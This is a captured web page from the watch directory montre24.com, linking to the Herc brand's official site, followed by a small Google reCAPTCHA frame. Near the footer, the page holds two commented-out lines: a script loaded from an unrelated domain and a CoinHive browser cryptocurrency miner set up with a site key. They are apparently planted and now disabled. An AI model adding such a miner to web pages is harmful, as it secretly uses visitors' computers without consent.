

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/brand/Herc/officialsite/
body_size: 2882
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Official site Herc</title>
<META NAME="keywords" CONTENT="Official site Herc">
<meta name="description" content="Official site Herc">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>


</head>
<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr>   <tr>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#E25E0E"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" align="left" class="botrams"><table width="1150" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td >
&nbsp;<a href="http://montre24.com/brand/Herc/officialsite/" class="style1" >Official site Herc</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/Herc/Hercwatch/" class="style1">Herc</a>            </td>
           
            </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="1200" height="75%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams"><table width="100%" border="0" cellspacing="10" cellpadding="0">
    <tr>
      
      <td width="957" align="center" valign="top">

	  


 





<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
 <tr>
  <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
 <tr>
  <td width="1%" height="24" class="Header">&nbsp;</td>
  <td width="99%"  align="left"><h1>Official site Herc</h1></td>
 </tr>
</table>
</td>
</tr>
<tr>
<td height="37" align="left" valign="top" bgcolor="#FFFFFF">
<table width="100%" border="0" cellspacing="3" cellpadding="3">
 <tr>
  <td >
   
<p>To go to Herc official website you should click here: <a href="http://www.hercwatch.com/" target="_blank">http://www.hercwatch.com/</a>. The website contains the information about the brand's foundation and the watch collections with their detailed technical characteristics.</p></td>
</tr>
</table>
</td>
</tr>
</table>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,lj"></div>  




     </td>
<td width="191" align="left" valign="top">
 <img src="http://montre24.com/brand_p/1480001e2405.jpeg" width="188"  border="0" class="all" /><br><br> 

 
        
       </td>     
    </tr>
<tr>
 <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               
 </td>
 </tr>     
     </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GlPPLvgf-nQmF7DCNHoxJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781454221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>